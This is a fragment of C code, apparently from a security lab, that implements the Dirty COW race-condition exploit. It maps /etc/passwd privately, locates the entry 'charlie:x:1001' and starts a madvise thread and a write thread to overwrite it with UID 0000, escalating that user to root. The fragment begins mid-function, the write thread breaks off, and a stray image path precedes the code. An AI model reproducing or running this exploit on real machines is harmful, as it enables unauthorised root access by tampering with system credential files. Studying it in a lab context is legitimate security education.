 // Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "charlie:x:1001");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "charlie:x:0000";
off_t offset = (off_t) arg;